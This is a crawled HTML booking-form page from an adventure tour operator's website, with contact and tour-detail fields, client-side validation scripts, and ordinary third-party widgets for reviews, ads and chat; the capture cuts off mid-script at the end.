

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.activetravel.asia/tour/book/?id=386
body_size: 8722
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
    <!--CSS-->
    <link rel="stylesheet" href="/templates/activetravel/css/bootstrap.css" >
    <link rel="stylesheet" href="/templates/activetravel/css/style.css">
    <link rel="stylesheet" href="/templates/activetravel/css/jquery-ui.css">
    <link rel="stylesheet" media="only screen and (max-width: 768px) and (min-width: 641px)" href="/templates/activetravel/css/768.css">
    <link rel="stylesheet" media="only screen and (max-width: 640px)" href="/templates/activetravel/css/480.css">
    <link rel="stylesheet" href="/templates/activetravel/fonts/font-awesome.css">
    <link rel="stylesheet" href="/templates/activetravel/css/jquery.mmenu.all.css">
    <!--JS-->
    <script src="/templates/activetravel/js/jquery-1.11.2.min.js"></script>
    <script src="/templates/activetravel/js/jquery-ui.js"></script>
    <script src="/templates/activetravel/js/bootstrap.js"></script>
    <script src="/templates/activetravel/js/jquery.mmenu.min.all.js"></script>
		<script src='https://www.google.com/recaptcha/api.js' async defer></script>
    
    <title>Tour Book</title><meta name="msvalidate.01" content="50727E79E414C4BC2D2EB967BF7BC6D2" />
    
</head>
<body>
<script type="text/javascript">
    $(document).ready(function() {
        $("#menu").mmenu({
            "offCanvas": {
                "zposition": "front"
            },
            "footer": {
                "add": true,
                "title": "ACTIVETRAVEL ASIA 2015.<br>Managed by ESNC "
            },
            "slidingSubmenus": false
        }, {
            pageSelector: "#wrapper"
        });
        $("nav#menu").find( ".mm-subopen" ).addClass( "mm-fullsubopen " );
    });


</script>
<script type="text/javascript">
    $(document).ready(function() {
        $("#menu").mmenu({
            onClick: {
                close: false
            }
        });
    });
</script>
<nav id="menu" class="mm-menu mm-vertical mm-offcanvas mm-front mm-hasfooter">
       <ul class="nav navbar-nav"><li id='288' class='li_menu_main home-li'><a  href="/"class='a_menu_main'  >Home</a></li><li id='256' class='li_menu_main'><a aria-expanded="false" role="button" data-toggle="dropdown" class="a_main_menu dropdown-toggle"  >Destinations</a><ul class="dropdown-menu" role="menu"><li id='303' class="sub_main_menu"><a  href="/indochina-tours-tl377.html"class="a_sub_main_menu"  >Indochina Tours</a></li><li id='261' class="sub_main_menu"><a  href="/vietnam-adventure-tours-tl347.html"class="a_sub_main_menu"  >Vietnam Tours</a></li><li id='263' class="sub_main_menu"><a  href="/laos-adventures-tl351.html"class="a_sub_main_menu"  >Laos Tours</a></li><li id='265' class="sub_main_menu"><a  href="/cambodia-adventure-tours-tl346.html"class="a_sub_main_menu"  >Cambodia Tours</a></li><li id='287' class="sub_main_menu"><a  href="/two-countries-adventures-tl345.html"class="a_sub_main_menu"  >2 Countries Tours</a></li><li id='296' class="sub_main_menu"><a  href="/thailand_adventure_tours-tl356.html"class="a_sub_main_menu"  >Thailand Tours</a></li><li id='298' class="sub_main_menu"><a  href="/three-four-more-countries-adventures-tl371.html"class="a_sub_main_menu"  >3-4+ Countries Tours</a></li></ul></li><li id='257' class='li_menu_main'><a class='a_menu_main'  >Themes</a><ul class="dropdown-menu" role="menu"><li id='304' class="sub_main_menu"><a  href="/vietnam-oneday-tour-tl376.html"class="a_sub_main_menu"  > Oneday Tours</a></li><li id='282' class="sub_main_menu"><a  href="/trekking-hiking-tours-tl340.html"class="a_sub_main_menu"  >Trekking Tours</a></li><li id='302' class="sub_main_menu"><a  href="/paragliding-vietnam-holiday-tl372.html"class="a_sub_main_menu"  >Paragliding Tours</a></li><li id='284' class="sub_main_menu"><a  href="/Biking-Tours-tl343.html"class="a_sub_main_menu"  >Biking Tours</a></li><li id='292' class="sub_main_menu"><a  href="/wild-life-discovery-tours-tl354.html"class="a_sub_main_menu"  >Wild Life Discovery</a></li><li id='283' class="sub_main_menu"><a  href="/Motorbiking-Tours-tl342.html"class="a_sub_main_menu"  >Motorbiking Tours</a></li><li id='286' class="sub_main_menu"><a  href="/family-adventures-tl344.html"class="a_sub_main_menu"  >Family Adventures</a></li><li id='285' class="sub_main_menu"><a  href="/kayaking-adventures-tl341.html"class="a_sub_main_menu"  >Kayaking Tours</a></li><li id='291' class="sub_main_menu"><a  href="/multi_activities_adventure_tours-tl355.html"class="a_sub_main_menu"  >Multi Activities</a></li></ul></li><li id='259' class='li_menu_main'><a  href="/new-adventure-tours-travels-tl367.html"class='a_menu_main'  >Packages</a></li><li id='258' class='li_menu_main'><a  href="/travel-guides.html"class='a_menu_main'  >Travel Guide</a></li><li id='260' class='li_menu_main'><a  href="/tour-customize.html"class='a_menu_main'  >CUSTOMIZE TOUR</a></li></ul></nav>
<header>
    <div class="container">
    <div class="clearfix">
        <div class="col-logo">
                <div class="logo">
        <h1>
        <a href="/" target="">        <img alt="" src="/images/banner/logo.jpg"/>
        </a>    </div>
    </h1>

        </div>
        <div class="col-right-header">
            <div class="top-right-header clearfix">
                <div class="box-social">
					<a href=" https://www.facebook.com/Active.Travel/"> <img width="24" height="25" src="/images/face.png" alt="" /> 	</a> <a href="https://plus.google.com/communities/118428904526612295580"> <img width="24" height="25" src="/images/google.png" alt="" /> 	</a> <a href="https://twitter.com/Active_Travel"><img width="25" height="25" src="/images/twiter.png" alt="" /> 	</a> <a href="https://www.youtube.com/user/activetravelvietnam"><img width="25" height="25" src="/images/youtube.png" alt="" /> </a> <img width="24" height="25" src="/images/print.png" alt="" />&nbsp;<a href="https://www.instagram.com/active_travel_vietnam/?hl=en"><img src="/images/instagram.png" width="25" height="25" alt="" /></a>
                </div>
                <div class="box-support">
                    Contact us 24/7: (+84) 90 327 8856
                </div>
            </div>
            <nav class="navbar navbar-default nav-mainmenu" role="navigation">
    <div class="container-fluid">
        <div class="navbar-header">
            <a  class="navbar-toggle"  href="#menu">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </a>
        </div>
        <div id="navbar" class="navbar-collapse collapse">
            <ul class="nav navbar-nav"><li id='288' class='li_menu_main home-li'><a  href="/"class='a_menu_main'  >Home</a></li><li id='256' class='li_menu_main'><a aria-expanded="false" role="button" data-toggle="dropdown" class="a_main_menu dropdown-toggle"  >Destinations</a><ul class="dropdown-menu" role="menu"><li id='303' class="sub_main_menu"><a  href="/indochina-tours-tl377.html"class="a_sub_main_menu"  >Indochina Tours</a></li><li id='261' class="sub_main_menu"><a  href="/vietnam-adventure-tours-tl347.html"class="a_sub_main_menu"  >Vietnam Tours</a></li><li id='263' class="sub_main_menu"><a  href="/laos-adventures-tl351.html"class="a_sub_main_menu"  >Laos Tours</a></li><li id='265' class="sub_main_menu"><a  href="/cambodia-adventure-tours-tl346.html"class="a_sub_main_menu"  >Cambodia Tours</a></li><li id='287' class="sub_main_menu"><a  href="/two-countries-adventures-tl345.html"class="a_sub_main_menu"  >2 Countries Tours</a></li><li id='296' class="sub_main_menu"><a  href="/thailand_adventure_tours-tl356.html"class="a_sub_main_menu"  >Thailand Tours</a></li><li id='298' class="sub_main_menu"><a  href="/three-four-more-countries-adventures-tl371.html"class="a_sub_main_menu"  >3-4+ Countries Tours</a></li></ul></li><li id='257' class='li_menu_main'><a class='a_menu_main'  >Themes</a><ul class="dropdown-menu" role="menu"><li id='304' class="sub_main_menu"><a  href="/vietnam-oneday-tour-tl376.html"class="a_sub_main_menu"  > Oneday Tours</a></li><li id='282' class="sub_main_menu"><a  href="/trekking-hiking-tours-tl340.html"class="a_sub_main_menu"  >Trekking Tours</a></li><li id='302' class="sub_main_menu"><a  href="/paragliding-vietnam-holiday-tl372.html"class="a_sub_main_menu"  >Paragliding Tours</a></li><li id='284' class="sub_main_menu"><a  href="/Biking-Tours-tl343.html"class="a_sub_main_menu"  >Biking Tours</a></li><li id='292' class="sub_main_menu"><a  href="/wild-life-discovery-tours-tl354.html"class="a_sub_main_menu"  >Wild Life Discovery</a></li><li id='283' class="sub_main_menu"><a  href="/Motorbiking-Tours-tl342.html"class="a_sub_main_menu"  >Motorbiking Tours</a></li><li id='286' class="sub_main_menu"><a  href="/family-adventures-tl344.html"class="a_sub_main_menu"  >Family Adventures</a></li><li id='285' class="sub_main_menu"><a  href="/kayaking-adventures-tl341.html"class="a_sub_main_menu"  >Kayaking Tours</a></li><li id='291' class="sub_main_menu"><a  href="/multi_activities_adventure_tours-tl355.html"class="a_sub_main_menu"  >Multi Activities</a></li></ul></li><li id='259' class='li_menu_main'><a  href="/new-adventure-tours-travels-tl367.html"class='a_menu_main'  >Packages</a></li><li id='258' class='li_menu_main'><a  href="/travel-guides.html"class='a_menu_main'  >Travel Guide</a></li><li id='260' class='li_menu_main'><a  href="/tour-customize.html"class='a_menu_main'  >CUSTOMIZE TOUR</a></li></ul>        </div>
    </div>
</nav>
        </div>
    </div>
    </div>
</header>
<div class="pathway">
    <div class="container">
                <div itemscope itemtype="http://data-vocabulary.org/Breadcrumb" class="pw_item">
                <a href="/" itemprop="url">
                    <span itemprop="title">Home</span>
                </a>  <i class="fa fa-angle-double-right"></i>             </div>
                        <div itemscope itemtype="http://data-vocabulary.org/Breadcrumb" class="pw_item">
                <span itemprop="title">TOUR_BOOKING</span>
            </div>
                </div>
</div>
<div class="content">
    <div class="container">
        
<div style="text-align: center"><h3 class="h3_category_tour">TOUR_BOOKING</h3></div>
<div class="b-error" style="display: none" id="error"></div>
<form name="fbook_tour" id="fbook_tour" method="post">
    <input type="hidden" name="act" value="book">
    <input type="hidden" name="id" value="386">
    <div class="row">
        <div class="col-md-8 col-sm-12 col-xs-12">
            <div class="clearfix row_book">
                <div class="tour_book_title">
                    Your Contact Details                    <span class="tour_book_title">Required *</span>
                </div>
                <div class="row_book_2" style="padding-left: 0;padding-right: 0">
                    <Div class="clearfix">
                    <div class="col-md-6 col-sm-6 col-xs-12">
                        <div class="row_book_item">
                            Your name&nbsp;<font color="red">*</font><br>
                            <input value="" name="fullname" id="fullname" title="form book" type="text" class="form_book_name" placeholder="Mr. John">
                        </div>
                        <div class="row_book_item">
                            Your phone<br>
                            <input value="" name="phone" id="phone" title="form book" type="text" class="form_book_name" placeholder="+0084 9687 35755">
                        </div>
                    </div>
                    <div class="col-md-6 col-sm-6 col-xs-12">
                        <div class="row_book_item">
                            Your email&nbsp;<font color="red">*</font><br>
                            <input value="" name="email" id="email" title="form book" type="text" class="form_book_name" placeholder="youremail@example.com">
                        </div>
                        <div class="row_book_item">
                            Your nationality<br>
                            <select name="nationality" class="select_national" id="nationality"><option value="" selected="selected">[Select a Nationality]</option>
<option value="Albania">Albania</option>
<option value="Algeria">Algeria</option>
<option value="Argentina">Argentina</option>
<option value="Australia">Australia</option>
<option value="Austria">Austria</option>
<option value="Bangladesh">Bangladesh</option>
<option value="Belarus">Belarus</option>
<option value="Bhutan">Bhutan</option>
<option value="Bolivia">Bolivia</option>
<option value="Bosnia">Bosnia</option>
<option value="Belgium">Belgium</option>
<option value="Brazil">Brazil</option>
<option value="Brunei">Brunei</option>
<option value="Bulgaria">Bulgaria</option>
<option value="Cambodia">Cambodia</option>
<option value="Canada">Canada</option>
<option value="Cameroon">Cameroon</option>
<option value="Costa Rica">Costa Rica</option>
<option value="C&ocirc;te d&rsquo;Ivoire">C&ocirc;te d&rsquo;Ivoire</option>
<option value="Chile">Chile</option>
<option value="China">China</option>
<option value="Colombia">Colombia</option>
<option value="Croatia">Croatia</option>
<option value="Cyprus">Cyprus</option>
<option value="Czech Republic">Czech Republic</option>
<option value="Denmark">Denmark</option>
<option value="Ecuador">Ecuador</option>
<option value="Eritrea">Eritrea</option>
<option value="Egypt">Egypt</option>
<option value="Estonia">Estonia</option>
<option value="Finland">Finland</option>
<option value="Fiji">Fiji</option>
<option value="France">France</option>
<option value="Germany">Germany</option>
<option value="Greece">Greece</option>
<option value="Georgia">Georgia</option>
<option value="Ghana">Ghana</option>
<option value="Guatemala">Guatemala</option>
<option value="Guinea">Guinea</option>
<option value="Hong Kong">Hong Kong</option>
<option value="Hungary">Hungary</option>
<option value="India">India</option>
<option value="Indonesia">Indonesia</option>
<option value="Iceland">Iceland</option>
<option value="Ireland">Ireland</option>
<option value="Israel">Israel</option>
<option value="Italy">Italy</option>
<option value="Japan">Japan</option>
<option value="Jamaica">Jamaica</option>
<option value="Jordan">Jordan</option>
<option value="Korea,-DPR">Korea, DPR</option>
<option value="Korea, Republic">Korea, Republic</option>
<option value="Kuwait">Kuwait</option>
<option value="Kazakhstan">Kazakhstan</option>
<option value="Kenya">Kenya</option>
<option value="Kyrgyzstan">Kyrgyzstan</option>
<option value="Laos">Laos</option>
<option value="Latvia">Latvia</option>
<option value="Lithuania">Lithuania</option>
<option value="Luxembourg">Luxembourg</option>
<option value="Malaysia">Malaysia </option>
<option value="Malta">Malta</option>
<option value="Maldive">Maldive</option>
<option value="Mauritius">Mauritius</option>
<option value="Mongolia">Mongolia</option>
<option value="Monaco">Monaco</option>
<option value="Morocco">Morocco</option>
<option value="Mexico">Mexico</option>
<option value="Netherlands">Netherlands</option>
<option value="New Zealand">New Zealand</option>
<option value="Nepal">Nepal</option>
<option value="Norway">Norway </option>
<option value="Pakistan">Pakistan</option>
<option value="Peru">Peru</option>
<option value="Philippines">Philippines</option>
<option value="Panama">Panama</option>
<option value="Poland">Poland</option>
<option value="Portugal">Portugal</option>
<option value="Qatar">Qatar</option>
<option value="Romania">Romania</option>
<option value="Russian Federation">Russian Federation</option>
<option value="Saudi Arabia">Saudi Arabia</option>
<option value="South Africa">South Africa</option>
<option value="Serbia">Serbia</option>
<option value="Singapore">Singapore</option>
<option value="Slovenia">Slovenia</option>
<option value="Slovakia">Slovakia</option>
<option value="Spain">Spain</option>
<option value="Srilanka">Srilanka</option>
<option value="Sweden">Sweden</option>
<option value="Switzerland">Switzerland</option>
<option value="Thailand">Thailand </option>
<option value="Turkey">Turkey</option>
<option value="United Kingdom">United Kingdom</option>
<option value="United State of America">United State of America</option>
<option value="Uganda">Uganda</option>
<option value="Ukraine">Ukraine</option>
<option value="Uruguay">Uruguay</option>
<option value="Uzbekistan">Uzbekistan</option>
<option value="Venezuela">Venezuela</option>
<option value="Vietnam">Vietnam</option></select>                        </div>
                        </div>
                    </div>
                    <div class="row_book_2 clearfix" style="padding-left: 0;padding-right: 0">
                        <div class="col-md-5 col-sm-5 col-xs-12">
                            How do you want us to contact?                        </div>
                        <div class="col-md-7 col-sm-7 col-xs-12">
                            <input type="checkbox" name="contact[]" id="should2" value="Night phone" title="form book check" class="form_book_check" ><label for="should2">Night phone</label>                            <input type="checkbox" name="contact[]" id="should1" value="Day phone" title="form book check" class="form_book_check" ><label for="should1">Day phone</label>                            <input type="checkbox" name="contact[]" id="should3" value="Email" title="form book check" class="form_book_check" ><label for="should3">Your email</label>                        </div>
                    </div>
                </div>
            </div>
            <div class="clearfix row_book">
                <div class="tour_book_title">
                     Tell us further about your tour?                </div>
                <div class="row_book_2 clearfixx" style="padding-bottom: 15px">
                    <div class="row_book_item">
                        Tour name:
                        <a class="a_name_tour_list" style="font-size: 18px;font-weight: normal" href="/biking-to-pubin-mai-chau-in-2days-t386.html">Biking  to Pubin – Mai Chau in 2days</a>
                    </div>
                    <div class="row">
                        <div class="col-md-5 col-sm-12 col-xs-12 row_book_item">
                            Package Option:
                            <select name="rowid" class="select-package" style="width:150px" ></select>                        </div>
                        <div class="col-md-7 col-sm-12 col-xs-12 row_book_item">
                            Number of person:
                            <input type="text" name="adult" id="adult" value="1" size="2" > (Adults)&nbsp;&nbsp;
                            <input type="text" name="children" id="children" value="0" size="2" > (Kids)
                        </div>
                    </div>
                    <div class="row_book_item">

                    </div>
                    <div class="row_book_item">
                            When you go: <font color="red">*</font>
                            <input type="text" name="startdate" id="startdate" title="form book" readonly="readonly" >                    </div>
                    <div class="row_book_item">
                        Hotel rates:&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
                        <input name="hotel" type="radio" value="Super Saving">&nbsp;Super Saving&nbsp;&nbsp;&nbsp;
                        <input name="hotel" type="radio" value="Comfort">&nbsp;Comfort&nbsp;&nbsp;&nbsp;
                        <input name="hotel" type="radio" value="Deluxe">&nbsp;Deluxe&nbsp;&nbsp;&nbsp;
                        <input name="hotel" type="radio" value="Luxury">&nbsp;Luxury
                    </div>
                    <div class="row_book_item">
                        Your comments/Tours you're interested in<br><textarea name="request" id="request" class="customize_describle" ></textarea><font></font>                    </div>
                    <div class="row_book_item row">
                        <div class="col-md-6 col-sm-6 col-xs-12">Do you need Visa On Arrival help?&nbsp;&nbsp;&nbsp;</div>
                        <div class="col-md-6 col-sm-6 col-xs-12">
                            <input type="radio" value="Yes,I do" name="visaservice">&nbsp;Yes,I do &nbsp;&nbsp;&nbsp;
                            <input type="radio" value="No, Thanks!" name="visaservice">&nbsp;No, Thanks!
                        </div>
                    </div>
					
                </div>
            </div>
			<div class="row_book_item">
							<div class="row">
								<div class="col-lg-4 col-sm-4 col-md-4 col-xs-12">Spam Code&nbsp;<font color="red">*</font></div>
								<div class="col-lg-8 col-sm-8 col-md-8 col-xs-12">
									<div class="g-recaptcha" data-sitekey="6Lf4w9wUAAAAAGbuUL9VAhR0JvqyFrPHh08KI7Vl"></div>
								</div>
							</div>
                    </div>
            <div class="tour_book_agree"><input type="checkbox" name="check" id="check" value="1" checked="checked"  title="form book check" class="form_book_check" ><label for="check">I have agreed with Terms and Conditions by www.activetravel.asia</label></div>

            <div class="div_tour_detail_book_button" style="margin-top: 25px">
                <div class="row">
                <div class="col-lg-4 col-sm-4 col-md-4 col-xs-12"></div>
                    <div class="col-lg-8 col-sm-8 col-md-8 col-xs-12 col_submit">
                <div class="div-bt-submit">
                    <input type="submit" class="bt-submit" name="book" id="send" value="Send request now"/>
                </div>
                </div>
                </div>
            </div>
        </div>
        <div class="col-md-4 col-sm-12 col-xs-12 col_contact">
            <p style="margin:10px 0 5px 0;color: rgb(182, 32, 38);font-size: 18px;font-family: VLITHOS">other ways to contact us</p>
<strong>MEET US AT VIETNAM OFFICE:</strong><br />
3rd floor,97 - 99 Lang Ha, Dong Da district, Hanoi, Vietnam <br />
<br />
<br />
Call us: 84-834-272728 (24/7)<br />
Email us: info@activetravel.asia
<div><br />
<p style="margin:10px 0 5px 0;color: rgb(182, 32, 38);font-size: 18px;font-family: VLITHOS">find us on Google map</p>
<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3724.6854966189403!2d105.8017395154861!3d21.005240486011132!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135aca23d45c93d%3A0xa600537ccc9ab7f8!2zRGlhbW9uZCBGbG93ZXIgVG93ZXIsIMSQxrDhu51uZyBMw6ogVsSDbiBMxrDGoW5nLCBOaMOibiBDaMOtbmgsIFRoYW5oIFh1w6JuLCBIw6AgTuG7mWksIFZpZXRuYW0!5e0!3m2!1sen!2s!4v1533797078916" width="350" height="350" frameborder="0" style="border:0" allowfullscreen=""></iframe></div>
        </div>
    </div>
</form>
<script type="text/javascript">
    $(document).ready(function(){
        jQuery( "#startdate" ).datepicker({
            showOn: 'button',
            minDate:+1,
            maxDate:"+2Y +1M +10D",
            numberOfMonths:1,
            changeMonth:true,
            changeYear:true,
            buttonImage: "/templates/activetravel/images/calender.png",
            buttonImageOnly: true,buttonText:'Select start date'
        });
        var regex = new RegExp(/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i);
        var f = $("#fbook_tour");
        f.submit(function(e){
            var err = 0;
            var msg = new Array();
            if ($("#fbook_tour input[name='fullname']").val() == "") {
                $("#fbook_tour input[name='fullname']").css("border","1px solid red");
                err++;
            } else {
                $("#fbook_tour input[name='fullname']").css("border","");
            }
            if ($("#fbook_tour input[name='adult']").val() == "") {
                $("#fbook_tour input[name='adult']").css("border","1px solid red");
                err++;
            } else {
                $("#fbook_tour input[name='adult']").css("border","");
            }
            if ($("#fbook_tour input[name='name']").val() == "") {
                $("#fbook_tour input[name='name']").css("border","1px solid red");
                err++;
            } else {
                $("#fbook_tour input[name='name']").css("border","");
            }
            if ($("#fbook_tour input[name='email']").val() == "" || !regex.test($("#fbook_tour input[name='email']").val())) {
                $("#fbook_tour input[name='email']").css("border","1px solid red");
                err++;
            } else {
                $("#fbook_tour input[name='email']").css("border","");
            }
            if ($("#fbook_tour input[name='startdate']").val() == "") {
                $("#fbook_tour input[name='startdate']").css("border","1px solid red");
                err++;
            } else {
                $("#fbook_tour input[name='startdate']").css("border","");
            }
            if (jQuery("#check").is(":checked")!=true) {
                jQuery("#check").parent().addClass("error");
                err++;
            } else {
                $("#check").css("border","");
            }

            if (err == 0) {
                return true;
            }
            else {
                var errorMsg = "<div class='marker'>Unfortunately your information contained errors. Please review and correct the field(s) marked in red.";
                errorMsg += "</div>";
                jQuery(".b-error").html(errorMsg);
                jQuery(".b-error").css("display","block");
                window.location.hash = '#error';
                return false;
            }
        });
    });
</script>
        <div class="box-site-info">
            <div class="row">
                <div class="col-md-4 col-sm-4 col-xs-12">
                    <h4 class="h4_title">Recommended &amp; Reviewed by</h4>
<div id="TA_selfserveprop843" class="TA_selfserveprop">
<ul id="KJvFinzBE" class="TA_links 9Olvzy">
    <li id="2mU6Ea" class="1VfulyEF7fk"><a target="_blank" href="https://www.tripadvisor.com/"><img src="https://www.tripadvisor.com/img/cdsi/img2/branding/150_logo-11900-2.png" alt="TripAdvisor" /></a></li>
</ul>
</div>
<script src="https://www.jscache.com/wejs?wtype=selfserveprop&amp;uniq=843&amp;locationId=1469397&amp;lang=en_US&amp;rating=true&amp;nreviews=0&amp;writereviewlink=true&amp;popIdx=true&amp;iswide=false&amp;border=false&amp;display_version=2"></script>
                </div>
                <div class="col-md-4 col-sm-4 col-xs-12">
                    <h4 class="h4_title">Responsible Travel</h4>
<div style="text-align: justify;">Being a responsible eco tour operator is at the heart of what ACTIVETRAVEL ASIA is all about. From the start, we have been committed to offering low-impact tours that benefit traveler and host alike. We work with local communities, businesses and individuals to develop sustainable tourism opportunities that help local economies while minimizing negative environmental and cultural impacts.</div>
<ul class="ul_news_menu">
    <li class="li_news_menu"><a href="/responsive-travel.html" class="a_news_menu">View detail</a></li>
</ul>
                </div>
                <div class="col-md-4 col-sm-4 col-xs-12">
                    <div class="asia-travel-news clearfix">
    <h4 class="h4_title">Asia Travel News</h4>
    <ul class='ul_news_menu'><li id='266' class='li_news_menu'><a  href="http://www.activetravelmagazines.com/destinations/vietnam-travel-guide"class='a_news_menu'  >Vietnam Adventure Travel News</a></li><li id='289' class='li_news_menu'><a  href="http://www.activetravelmagazines.com/destinations/myanmar"class='a_news_menu'  >Myanmar Adventure Travel News</a></li><li id='268' class='li_news_menu'><a  href="http://www.activetravelmagazines.com/destinations/laos-travel-guide"class='a_news_menu'  >Laos  Adventure Travel News</a></li><li id='267' class='li_news_menu'><a  href="http://www.activetravelmagazines.com/destinations/cambodia"class='a_news_menu'  >Cambodia Adventure Travel News</a></li></ul></div>
                    <div class="asia-travel-news clearfix">
    <h4 class="h4_title">
        <a href="/our-memberships.html" style="color: #000">
        Our memberships        </a>
    </h4>
    <ul class='ul_news_menu'><li id='274' class='li_news_menu'><a  href="http://www.adventure.travel/tour_operators/activetravel-asia/"class='a_news_menu'  >Adventure.Travel community</a></li><li id='273' class='li_news_menu'><a  href="https://lnt.org/about/small-business-partners"class='a_news_menu'  >Leave-No-Trace Organization</a></li><li id='270' class='li_news_menu'><a  href="https://www.realadventures.com/profile/623873_ACTIVETRAVEL-ASIA"class='a_news_menu'  >Real Adventure</a></li><li id='269' class='li_news_menu'><a  href="http://www.vietnamtourism.org.vn/vietnam-travel-agency/activetravel-asia/422.html"class='a_news_menu'  >Vietnamtourism.org.vn Community</a></li><li id='290' class='li_news_menu'><a  href="http://www.responsibletravel.com/member/5960/activetravel-asia"class='a_news_menu'  >Responsible Travel</a></li></ul></div>
                </div>
            </div>
        </div>
        <div class="box-menu-footer">
    <div class="box-menu-footer-2">
    <div class="clearfix">
<div class="col-md-3 col-sm-3 col-xs-12">
<h4 class="title_menu_footer">CONTACT US</h4>
<strong>Address:</strong>&nbsp;Floor 11, Thai Holdings Building, No. 17 Tong Dan, Trang Tien Ward, Hoan Kiem District, Hanoi, Vietnam. <br />
<strong>Hotline:</strong> (+84)903278856 <br />
<strong>Email: </strong>info@crystalholidays.vn</div>
<div class="col-md-3 col-sm-3 col-xs-12">
<h4 class="title_menu_footer">TOP ADVENTURE TOURS</h4>
<ul>
    <li><a href="https://www.activetravel.asia/trekking-hiking-tours-tl340.html">Trekking Tours</a></li>
    <li><a href="https://www.activetravel.asia/Biking-Tours-tl343.html">Biking Tours</a></li>
    <li><a href="https://www.activetravel.asia/kayaking-adventures-tl341.html" title="Vietnam Sapa Tours">Kayaking/Diving/Rafting</a></li>
    <li><a href="https://www.activetravel.asia/Motorbiking-Tours-tl342.html" title="Halong Kayak Tours">Motorbiking Tours</a></li>
    <li><a href="https://www.activetravel.asia/family-adventures-tl344.html" title="Myanmar Biking Tours">Family Adventrure</a></li>
    <li><a href="https://www.activetravel.asia/paragliding-vietnam-holiday-tl372.html" title="Siem reap trekking tours">Paragliding Viet Nam</a></li>
    <li><a href="https://www.activetravel.asia/tour-search.html?start=&amp;type=&amp;duration=&amp;keyword=halong" title="Myanmar Trekking Tours">Ha Long Bay Tours</a></li>
    <li><a href="https://www.activetravel.asia/tour-search.html?start=&amp;type=&amp;duration=&amp;keyword=sapa" title="Multi Country Adventure Tours">Sapa Tours</a></li>
</ul>
</div>
<div class="col-md-3 col-sm-3 col-xs-12">
<h4 class="title_menu_footer">Adventures by Destinations</h4>
<ul>
    <li><a href="https://www.activetravel.asia/vietnam-adventure-tours-tl347.html" title="Vietnam Adventure tours">Vietnam Tours</a></li>
    <li><a href="https://www.activetravel.asia/cambodia-adventure-tours-tl346.html" title="Cambodia Adventure Tours">Cambodia Tours</a></li>
    <li><a href="https://www.activetravel.asia/myanmar-burma-adventures-tl349.html" title="Myanmar Adventure Tours">Burma Tours</a></li>
    <li><a href="https://www.activetravel.asia/laos-adventures-tl351.html" title="Laos Adventure Tours">Laos Tours</a></li>
    <li><a href="https://www.activetravel.asia/thailand_adventure_tours-tl356.html" title="Thailand Adventure Tours">Thailand Tours</a></li>
    <li><a href="https://www.activetravel.asia/bhutan-and-nepal-adventures-tours-tl357.html" title="Buhtan &amp; Nepal Adventure Tours">Buhtan &amp; Nepal Tours</a></li>
    <li><a href="https://www.activetravel.asia/two-countries-adventures-tl345.html" title="Buhtan &amp; Nepal Adventure Tours">2 Countries Tours</a></li>
    <li><a href="https://www.activetravel.asia/three-four-more-countries-adventures-tl371.html" title="Multi Country Adventure Tours">3-4 Countries Tours</a></li>
</ul>
</div>
<div class="col-md-3 col-sm-3 col-xs-12">
<h4 class="title_menu_footer">FANPAGE FACEBOOK</h4>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FActive.Travel%2F&amp;tabs&amp;width=250&amp;height=230&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" width="250" height="230" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div>
<!-- Google Code for ATA remarketing --> <!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. For instructions on adding this tag and more information on the above requirements, read the setup guide: google.com/ads/remarketingsetup --> <script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1059017204;
var google_conversion_label = "mrEECIP7y2EQ9KP9-AM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script> <script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>   <noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1059017204/?value=1.00&amp;currency_code=USD&amp;label=mrEECIP7y2EQ9KP9-AM&amp;guid=ON&amp;script=0"/>
</div>
</noscript></div>
<!--Start of Tawk.to Script--> <script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
